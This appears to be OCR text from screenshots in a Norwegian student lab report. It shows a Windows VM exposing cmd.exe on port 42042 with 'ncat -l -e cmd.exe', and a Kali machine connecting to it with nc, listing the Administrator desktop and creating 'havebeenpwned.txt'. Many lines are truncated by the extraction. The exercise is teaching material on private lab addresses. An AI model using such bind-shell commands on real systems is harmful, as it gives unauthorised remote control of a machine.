 (kali㉿kali)-[~]
$ nc 192.168.186.157 42042 -v
192.168.186.157: inverse host lookup fail
(UNKNOWN) [192.168.186.157] 42042 (?) ope
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All right
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C4B8-2F43
Directory of C:\Users\Administrator\Desk
05.12.2022 23:19 <DIR> .
05.12.2022 23:19 <DIR> ..
05.12.2022 23:15 1�281�608 libea
05.12.2022 23:16 971�584 msvcr
05.12.2022 23:15 435�784 ncat.
05.12.2022 23:15 308�808 sslea
4 File(s) 2�997�784 b
2 Dir(s) 33�086�554�112 b
C:\Users\Administrator\Desktop>echo Hello
echo Hello > havebeenpwned.txt
C:\Users\Administrator\Desktop>
File Actions Edit View Help
eth1: flags=4163<UP,BROADCAST,
inet 192.168.186.151
Hele bildet over er vedlagt:
Vedlegg6.png
libeay32.dll
ssleay32.dll
msvcr120.dll
havebeenpwn
ed.txt
Administrator: Command Prompt - ncat -l -e cmd.exe 42042 -v
C:\Users\Administrator\Desktop>ncat -l -e cmd.exe 42042 -v
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::42042
Ncat: Listening on 0.0.0.0:42042
Ncat: Connection from 192.168.186.151.
Ncat: Connection from 192.168.186.151:57744.
havebeenpwned.txt - N...
File Edit Format View Help
Hello
Hele skjermen er vedlagt som bilde: Vedlegg7.png
Dette bildet viser at Bengts VM fortsatt lytter på port 42042 og at Kali
har laget tekst filen.